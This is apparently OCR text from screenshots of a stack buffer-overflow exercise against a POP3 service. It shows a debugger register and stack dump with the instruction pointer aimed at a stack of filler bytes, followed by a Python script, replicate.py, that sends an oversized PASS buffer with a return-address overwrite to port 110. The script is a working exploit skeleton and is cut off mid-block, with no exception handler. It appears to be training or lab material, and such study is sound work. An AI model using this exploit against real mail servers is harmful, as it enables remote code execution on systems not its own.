 Registers (FPU) < < < < < < < < < < < < < <
EAX 00000000
ECX 01519EC4 ASCII "16/06/01 21:21:32 P3-0001: Illegal command 0(AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX 00000003
EBX 00000004
ESP 0151A128 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000001
EIP 0151A128
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFD7000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
0151A128 43434343 CCCC
0151A12C 43434343 CCCC
0151A130 43434343 CCCC
0151A134 43434343 CCCC
0151A138 43434343 CCCC
0151A13C 43434343 CCCC
0151A140 43434343 CCCC
0151A144 43434343 CCCC
0151A148 43434343 CCCC
0151A14C 43434343 CCCC
0151A150 43434343 CCCC
0151A154 43434343 CCCC
0151A158 43434343 CCCC
0151A15C 43434343 CCCC
root@sherobbedmyboots: ~
GNU nano 2.5.3 File: replicate.py
#!/usr/bin/python
import socket,sys
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target = sys.argv[1]
buffer = "A" * 2606 + "\x8F\x35\x4A\x5F" + "C"*(3500-2606-4)
try:
print "\nSending evil buffer..."
s.connect((target,110))
s.recv(1024)
s.send('USER bob' + '\r\n')
s.recv(1024)
s.send('PASS '+buffer+'\r\n')
s.close()